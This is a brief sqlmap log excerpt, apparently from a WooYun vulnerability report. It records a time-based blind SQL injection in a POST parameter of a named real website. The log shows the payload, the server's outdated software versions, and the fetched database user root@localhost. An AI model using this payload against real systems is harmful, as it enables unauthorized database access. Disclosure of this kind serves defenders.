 Parameter: STANO (POST)
Type: AND/OR time-based blind
Title: MySQL <= 5.0.11 time-based blind - Parameter replace (heavy queries)
Payload: LOGID=310&PASSWD=admin&STANO=(SELECT (CASE WHEN (4725=4725) THEN (S
ELECT BENCHMARK(5000000,MD5(0x71736553))) ELSE 4725*(SELECT 4725 FROM mysql.db)
END))&PASSWD0=xxxxxx
---
[18:46:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4.9
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4
[18:46:26] [INFO] fetching current user
[18:46:26] [INFO] resumed: root@localhost
current user: 'root@localhost'
[18:46:26] [INFO] fetched data logged to text files under '/Users/luhaoliang/.sq
lmap/output/www.ngpdvs.org.cn'
www.wooyun.org